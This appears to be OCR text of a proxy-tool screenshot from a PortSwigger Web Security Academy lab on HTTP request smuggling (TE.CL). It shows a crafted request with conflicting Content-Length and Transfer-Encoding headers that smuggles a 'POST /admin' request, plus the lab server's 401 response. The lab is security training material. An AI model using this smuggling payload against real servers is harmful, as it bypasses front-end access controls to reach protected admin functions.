 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0a2500cd0435f943c06a4ed4002f006e.web-security-academy.
net
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 4
6 Transfer-Encoding: chunked
7
8 60
9 POST /admin HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=qdwt0uUG7Gztl8NQ5D8tDsGwRWYCfoDN;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 2432
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Exploiting HTTP request smuggling to bypass
front-end security controls, TE.CL vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js"
>
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
Search... 0 matches